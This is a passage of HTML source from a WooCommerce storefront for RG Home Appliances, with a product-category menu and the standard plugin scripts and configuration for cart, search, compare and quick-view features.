				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 9" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtOS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtMTEucG5nIiwic2xpZGVzaG93IjoiZDM2MDc4NiJ9" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-524a88e none elementor-widget elementor-widget-button" data-id="524a88e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>			</span>
						<span class="elementor-button-text">View More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dabc2e2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4dabc2e2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f5864ed none" data-id="1f5864ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78df4de8 none elementor-widget elementor-widget-heading" data-id="78df4de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Copyright <b style="color:#222;">RG Home Appliances</b>. All Rights Reserved. </p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-740dc385 none" data-id="740dc385" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-86ddc72 none elementor-widget elementor-widget-heading" data-id="86ddc72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.softera.com.pk">Created By <b style="color:#222;">SOFTERA Technologies</b></a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    
                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-6973022a7e9e5' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item menu-item-8225'><a class='menu-link' href='https://rg.com.pk/'>Home</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-100'><a class='menu-link' href='https://rg.com.pk/about-us/'>About Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-101'><a class='menu-link' href='https://rg.com.pk/contact-us/'>Contact Us</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8193 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8193'></a><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/'><span class="icon icon-font main-icon-washing-machine"></span>Washing Machine</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8205 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8205'></a><a class='menu-link' href='https://rg.com.pk/product-category/dryer/'><span class="icon icon-font main-icon-compare"></span>Dryer Machine</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8206 menu-item-icon-font'><a class='menu-link' href='https://rg.com.pk/product-category/air-cooler/'><span class="icon icon-font fa fa-snowflake-o"></span>Room Air Cooler</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8207 menu-item-icon-font'><a class='menu-link' href='https://rg.com.pk/product-category/gas-wh/'><span class="icon icon-font fa fa-s15"></span>Gas Instant Water Heater</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8208 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8208'></a><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/'><span class="icon icon-font fa fa-flash"></span>Voltage Stabilizer</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8193' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8214'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-pp/'>Pure Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8210'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-pmp/'>PureMix Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8212'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-sw/'>SuperWhite Body</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8211'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-mb/'>Metal Body</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8205' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8209'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-pp/'>Pure Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8221'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-pmp/'>PureMix Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8213'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-sw/'>SuperWhite Body</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8216'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-mb/'>Metal Body</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8208' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8259'><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/e-ref/'>For Refrigerator &amp; Deep Freezer</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8260'><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/e-ac/'>For Air Conditioner</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/rg.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Order Tracking","@id":"https:\/\/rg.com.pk\/order-tracking\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script src="https://rg.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://rg.com.pk/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="https://rg.com.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://rg.com.pk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"dcb9f86826","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"https://rg.com.pk/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product Added","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://rg.com.pk/wishlist/","browse_wishlist_text":"Browse Wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rg.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Add to Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.32.0" id="yith-woocompare-main-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.32.0" id="yith-wcqv-frontend-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"","ajax_url":"/wp-admin/admin-ajax.php","nonce":"41e31c7915","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769144873" id="rtwpvs-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://rg.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/tooltip/tooltip.min.js?ver=3.0.1" id="techone-tooltip-js"></script>
<script id="techone-js-extra">
var techone_params = {"ajaxurl":"https://rg.com.pk/wp-admin/admin-ajax.php","security":"1b9142636e","cart_url":"https://rg.com.pk/cart/","techone_ajax_url":"/?techone-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"jquery","disable_equal":""};
//# sourceURL=techone-js-extra
</script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/js/frontend.min.js?ver=3.0.1" id="techone-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"https://rg.com.pk/wp-admin/admin-ajax.php","security":"d248d99d2c","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all","show_more_details":"See all","search_placeholder":"Search...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 